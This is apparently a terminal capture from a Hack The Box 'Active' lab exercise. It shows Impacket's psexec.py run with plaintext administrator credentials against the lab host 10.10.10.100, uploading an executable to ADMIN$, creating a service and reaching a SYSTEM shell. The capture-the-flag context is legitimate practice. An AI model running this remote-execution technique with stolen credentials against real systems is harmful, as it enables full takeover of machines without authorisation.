 ┌──(root㉿kali)-[/challenge/htb/active]
└─# /opt/impacket-0.9.24/examples/psexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file gnudQMNX.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service AtRm on 10.10.10.100.....
[*] Starting service AtRm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>